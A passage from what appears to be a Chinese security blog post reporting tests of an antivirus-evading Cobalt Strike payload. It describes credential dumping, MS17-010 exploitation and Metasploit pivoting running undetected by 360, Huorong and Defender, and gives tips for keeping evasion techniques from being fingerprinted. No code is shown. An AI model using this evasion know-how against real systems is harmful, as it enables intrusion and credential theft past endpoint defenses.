
virustotal.com的检测率虽然不太乐观,但是对于国内而言,也能满足日常需求了。
在win7企业版上 360全家桶+火绒全部更新到最新的情况下测试


Cobalt Strike成功上线,且360+火绒没有任何拦截或者提示的行为

当然这都是没用的,接下来看看使用cs的功能时,会怎么样
1、logonpasswords


一切正常,且杀软没有任何拦截与提示
2、查看进程列表

3、屏幕截图

当然,这都是些没用的,接下来,来点刺激的。
4、ms17010


ms17010打得也流畅。且360全家桶+火绒没有任何拦截+提示。
5、联动Metasploit



win10专业版+windows denfender

到这儿了才能说,嗯,还阔以。
附上一张曾经测试时忘了替换vps的ip之后的事情。。。

由于我们上传了微步云沙箱以及virustotal.com,样本就会被各大杀软厂家拿去分析,提炼出特征码,以及研究防御姿势,所以建议大家测试的时候自己搭虚拟机测试吧,不然你的vps就得换了(ip地址会被标记),而且自己fuzz出来的姿势很快就会被提炼出特征码。那为什么我愿意 show you the code呢?因为就算公开的代码被提取了特征码,自己再改改就不杀了啊,就这么简单。
此种方式的缺点:单文件体积过大,go语言比较小,veil里面有使用go进行免杀的,单文件体积在800kb左右,如果你学过go的语法,建议你利用go语言来免杀,具体操作,你可以在使用veil时,把它生成的go源码拿出来,结合本文所提及或者其他姿势发散你的思维,也能做出很好的效果。当然我首荐:C/C++
https://payloads.online/archivers/2019-11-10/3
https://www.anquanke.com/post/id/190354
Author:AgeloVito
本文涉及知识点实操练习实验:《Shellcode编写练习》,点击链接开始做实验吧!